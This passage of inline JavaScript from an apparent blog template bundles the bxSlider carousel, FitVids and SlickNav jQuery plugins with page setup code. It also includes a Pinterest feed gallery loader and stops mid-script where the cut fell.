 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[







/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').toggle('slide');
    });
   
 $(window).scroll(function() {
        if ($(this).scrollTop() > 200) {
            $('.to-top').fadeIn()
        } else {
            $('.to-top').fadeOut()
        }
    });


    $('.to-top').hide().click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });




    $('.slides').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
 auto: true,
      infiniteLoop:true,
      speed:500,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });




    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });




    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});

$('.post-entry').not( "article:first-child .post-entry" ).each(function(){
    var txt=$(this).text().substr(0,120);
    var j=txt.lastIndexOf(' ');
    if(j>10)
      $(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,' ...'));
  });



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
